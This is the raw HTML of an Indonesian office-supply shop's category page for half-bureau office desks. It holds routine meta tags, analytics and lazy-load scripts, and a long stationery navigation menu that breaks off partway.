

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html
body_size: 39785
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Jenis setengah biro lengkap | agen alat tulis kantor Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan setengah biro ? pergi saja ke penyedia perlengkapan sekolah lengkap Bina Mandiri Stationery, kami menyediakan setengah biro untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: setengah biro - Meja Kantor - Perabot Kantor &amp; Sekolah"/>
<meta name="keywords" content="ctgr_Meja kantor - ctgr-072-C"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jenis setengah biro lengkap | agen alat tulis kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.co.id/media/favicon/websites/3/alattuliscoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.co.id/media/favicon/websites/3/alattuliscoid-pav-1.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FPYJXD5HK"></script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP2KWZ3');</script>
<!-- End Google Tag Manager -->
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="setengah&#x20;biro&#x20;Grosir&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Kantor&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;setengah&#x20;biro&#x20;&#x3F;&#x20;datang&#x20;saja&#x20;ke&#x20;supplier&#x20;alat&#x20;tulis&#x20;kantor&#x20;Jakarta&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;setengah&#x20;biro&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;setengah&#x20;biro&#x20;-&#x20;Meja&#x20;Kantor&#x20;-&#x20;Perabot&#x20;Kantor&#x20;&amp;&#x20;Sekolah"/>
<meta property="og:url" content="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-perabot-kantor-dan-sekolah-meja-kantor-0-5-biro category-0-5-biro page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog 2025 Toko Atk Jual Alat Tulis Kantor | Distributor Stationery Sekolah Lengkap Harga murah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL3BlcmFib3Qta2FudG9yLWRhbi1zZWtvbGFoL21lamEta2FudG9yLzAtNS1iaXJvLmh0bWw~/" >Sign In</a></li><li><a href="https://www.alattulis.co.id/customer/account/create/" id="idGfSk9GK5" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.co.id/" title="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" aria-label="store logo"><img src="https://www.alattulis.co.id/media/logo/websites/3/alattuliscoid-logo-1.png" title="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" alt="Katalog&#x20;2025&#x20;Toko&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x7C;&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Harga&#x20;murah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 